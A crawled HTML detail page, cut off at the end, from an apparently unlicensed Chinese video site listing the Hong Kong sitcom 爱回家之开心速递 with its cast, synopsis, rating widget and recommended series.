

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.0773789.com/v/103296.html
body_size: 16683
content:
<!DOCTYPE html><html><head><title>爱回家之开心速递_更新第2224集/高清/无删减_香港剧全集_免费电视剧完整版在线观看 - 星辰影院</title><meta name="keywords" content="爱回家之开心速递,爱回家之开心速递全集,香港剧" /><meta name="description" content="星辰影院香港剧《爱回家之开心速递》于2017年首播，由刘丹,单立文,汤盈盈,吕慧仪,罗乐等主演，星辰影视提供无删减中国香港电视剧爱回家之开心速递全集高清完整版免费在线观看，處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.0773789.com","wapurl":"www.0773789.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/16e5f6ed4ed43f3b95bacf44af053ad2.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/16e5f6ed4ed43f3b95bacf44af053ad2.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/101.html">电影</a></li><li class="active"><a href="/item/102.html">电视剧</a></li><li><a href="/item/104.html">动漫</a></li><li><a href="/item/103.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">爱回家之开心速递 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/101.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/102.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/104.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/103.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%BE%9B%E5%BE%B7%E5%8B%92%E7%9A%84%E5%90%8D%E5%8D%95.html" rel="nofollow"><span class="hot_name">辛德勒的名单</span></a></li><li><a href="/search/wd/%E7%BB%BF%E6%B4%B2.html" rel="nofollow"><span class="hot_name">绿洲</span></a></li><li><a href="/search/wd/%E9%83%8A%E7%8B%BC.html" rel="nofollow"><span class="hot_name">郊狼</span></a></li><li><a href="/search/wd/%E6%88%90%E7%98%BE%E5%89%82%E9%87%8F.html" rel="nofollow"><span class="hot_name">成瘾剂量</span></a></li><li><a href="/search/wd/%E4%BF%97%E5%A5%B3%E5%85%BB%E6%88%90%E8%AE%B0.html" rel="nofollow"><span class="hot_name">俗女养成记</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220217-1/33741cc845213c700180800c783a97f5.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/103296-2-1.html" data-original="https://bdzyimg1.com/upload/vod/20220217-1/33741cc845213c700180800c783a97f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第2224集</span><span class="pic_vod text_right"><img src="https://www.0773789.com/img.php?url=https://bdzyimg1.com/upload/vod/20220217-1/33741cc845213c700180800c783a97f5.jpg" alt="爱回家之开心速递" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">爱回家之开心速递</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：aihuijiazhikaixinsudi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>港澳<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>粤语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第2224集</span> - 免费在线观看</li><li class="data"><span>导演：</span>罗镇岳,林建祥</li><li class="data"><span>主演：</span>刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪</li><li class="data"><span>更新时间：</span><em>2024-05-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/103296-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《爱回家之开心速递》https://www.0773789.com/v/103296.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '爱回家之开心速递',bdPic : 'https://bdzyimg1.com/upload/vod/20220217-1/33741cc845213c700180800c783a97f5.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院香港剧《爱回家之开心速递》是一部由罗镇岳,林建祥导演执导，刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪等演员精彩演绎的中国香港电视剧，手机免费观看高清无删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網購部，是從這裏開展出來的故仔。」</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【星空电影网】【百度电影院】【天堂影视】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="103296" data-score="3"><span class="label">给【<strong>爱回家之开心速递</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/275775.html" title="吕四娘粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250315-1/bb0cac9654761176537f099b71c3e8e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275775.html" title="吕四娘粤语">吕四娘粤语</a></p><p class="vodlist_sub">看得清帝位争夺的血雨腥风，道不明吕四娘怒杀雍正的传奇一生 剧力万钧的清装武侠剧《吕四娘》，揭露了康熙年间清宫与民间一班英豪之间的一段恩恩怨怨。 康熙晚年</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/275776.html" title="孽吻粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250315-1/1be1508e3736b35d2fa02619d12db139.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275776.html" title="孽吻粤语">孽吻粤语</a></p><p class="vodlist_sub">张文伟（罗嘉良 饰）看似前途无量的大学生，实际上出生在贫困的家庭之中，母亲靠着做老鸨才将他拉扯大，但张文伟不但对母亲毫无感激之心，还竭力的想要抹去这段历</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/275781.html" title="婚前昏后粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250315-1/1085d7e3a0300fba751630a9e56bf86d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275781.html" title="婚前昏后粤语">婚前昏后粤语</a></p><p class="vodlist_sub">上市集团明杰集团的高管学祺（刘松仁 饰）是一位典型的成功男人，可惜妻子皓雪（汪明荃 饰）在十六年前的一场车祸后昏迷不醒，学祺这些年来又当爹又当妈独力抚养</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/275782.html" title="射雕英雄传之铁血丹心粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250315-1/62d85bf0358b8f5a11207f3f17cb14b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275782.html" title="射雕英雄传之铁血丹心粤语">射雕英雄传之铁血丹心粤语</a></p><p class="vodlist_sub">南宋年间，全真教道士丘处机与江南七怪武功不相上下，两方决定各培养一个徒弟，日后比武来决定双方武功高低。丘处机的徒弟是金国小王子杨康（苗侨伟 饰），江南七</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/276170.html" title="夺命提示粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250317-1/8ca600e35418a839107c283dffabead8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276170.html" title="夺命提示粤语">夺命提示粤语</a></p><p class="vodlist_sub">郭柏飞、姜曦文和刘力十多年前初出学堂之时，与警长罗友邦四师徒感情深厚。三年前一次行动中，邦被匪徒枪杀、力重伤昏迷，文归咎于飞，好友自此分道扬镳。城中发生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/276171.html" title="夺命提示国语" data-original="https://img.bdzyimg1.com/upload/vod/20250317-1/5667abc064279cf559bb824492d0ed92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276171.html" title="夺命提示国语">夺命提示国语</a></p><p class="vodlist_sub">郭柏飞、姜曦文和刘力十多年前初出学堂之时，与警长罗友邦四师徒感情深厚。三年前一次行动中，邦被匪徒枪杀、力重伤昏迷，文归咎于飞，好友自此分道扬镳。城中发生</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/280849.html" title="奔跑吧！勇敢的女人们" data-original="https://img.bdzyimg1.com/upload/vod/20250419-1/74f48abe7f077d854b14a5e2c4abba15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280849.html" title="奔跑吧！勇敢的女人们">奔跑吧！勇敢的女人们</a></p><p class="vodlist_sub">多棲藝人兼工作室老闆丁仲堯，以愛妻號形象走紅。太太林采琳息影後專注家庭，陪子女赴海外升學，忍受夫妻分隔異地之苦。采琳秘密回港與仲堯團聚，未料驚喜變驚嚇，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/280906.html" title="红颜" data-original="https://img.bdzyimg1.com/upload/vod/20250420-1/9a860b795e14badcc604a904872300f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280906.html" title="红颜">红颜</a></p><p class="vodlist_sub">邢枫(黄淑仪)是顶尖级模特儿，个性热情奔放，敢爱敢恨，迷倒不少公子哥儿，但她青睐的只有万世华(谢贤)，他是社会名流，外表潇洒俊逸，与枫非常匹配。但世华风</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/303685.html" title="非常检控观" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/db6ff15ac7610e29eca1691c3b10eb74.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/303685.html" title="非常检控观">非常检控观</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/282249.html" title="刀神粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250428-1/7cac39b843be97e5ad383168cec9d073.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282249.html" title="刀神粤语">刀神粤语</a></p><p class="vodlist_sub">年少气盛的丁鹏约战杀父仇人，然其秘籍反落入奸人之手。失意之际，他幸得魔教相助，赠其弯刀一把，遂练成绝世武功，并与海柔美丽的魔教后人青青缔结良缘。然仙境般</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/282221.html" title="刺青粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250428-1/d352929d02bf34f09676caf148ee4ee7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282221.html" title="刺青粤语">刺青粤语</a></p><p class="vodlist_sub">以明朝为时代背景，描述李其(朱江)，练得一手好剑，因生活十分困苦，加上妻子沈素心(曾庆瑜)体弱多病，为生活沦为盗贼。由于他剑术高明强，渐渐声名大噪，后来</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/282196.html" title="四季情粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250428-1/2c960fd51f88962ecae412bcf49ca403.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282196.html" title="四季情粤语">四季情粤语</a></p><p class="vodlist_sub">一个纯醇清新的爱情故事《四季情》，以细致和生活化的形式表现，还加插轻松的笑料。剧中五对有情人，编织成五个爱情故事，其中有真情，也有假意，既有悲、又有喜，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/282159.html" title="优皮干探粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250428-1/78c9621da4c193c7b6ec92a1600dabc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282159.html" title="优皮干探粤语">优皮干探粤语</a></p><p class="vodlist_sub">优皮干探》是一部20集香港警匪电视剧。由邵仲衡，张兆辉，林文龙， 邓萃雯，杨美仪主演。故事讲述了：高文彪（邵仲衡）与金汉川（张兆辉）均是高级督察，隶属同</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/275612.html" title="四海一家粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250312-1/fee28fbac5bf1dad6d6bb248f9af6686.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275612.html" title="四海一家粤语">四海一家粤语</a></p><p class="vodlist_sub">一群香港底層人士的生活百相。這裏有相依為命的祖孫，為了讓多病的孫子好好生活不得不將他送去寺中；有為了養孩子在歡場強顏歡笑的舞女，最後孩子卻在她的懷中死去</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/183825.html" title="肥田喜事国语" data-original="https://youku.youkuphoto.com/upload/vod/20211222-1/db2b8fea15d91026918a53d5fc02d6b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/183825.html" title="肥田喜事国语">肥田喜事国语</a></p><p class="vodlist_sub">初到香港的菲律宾华侨何美田（胡杏儿饰）因身材肥胖而备受打击和歧视，即使她乐天开朗、心地善良。而对美田最为排挤、处处针对的人就是她的上司戴喜（许志安）。戴</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/8140.html" title="血荐轩辕国语" data-original="https://pic.huishij.com/upload/vod/20221208-1/15e4b9123a960654fa91189117e6109c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/8140.html" title="血荐轩辕国语">血荐轩辕国语</a></p><p class="vodlist_sub">宇文峰（郑少秋饰）出身武当，勤学苦练，身手了得，学成下山后，宇文峰受到了当时最大的兵器工厂唐门的赏识，门主更是将女儿唐碧（汪明荃饰）许配他。哪知道唐门突</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/282177.html" title="功夫热粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250428-1/989e94c269f5c9036b87e65d7853b376.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282177.html" title="功夫热粤语">功夫热粤语</a></p><p class="vodlist_sub">柳仲元师父是一个盛名一时的武术家，他早已告老归田，与家人隐居乡间，闲时为村民医治跌打，甚得人敬重。柳师父有一子两女。长女柳凤已出嫁，由于丈夫赴英谋生，她</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/282120.html" title="他的一生粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250428-1/fa202e3141c3a5085c01afd8abb46d5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282120.html" title="他的一生粤语">他的一生粤语</a></p><p class="vodlist_sub">李恒基（任达华），自小丧父，生长于渔村，与少女采云（周秀兰）青梅竹马。偶然机会，结识富家子郭英年（林嘉华），彼此一见如故。在年的影响下，基决定离开故乡，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/281609.html" title="天子寻龙国语" 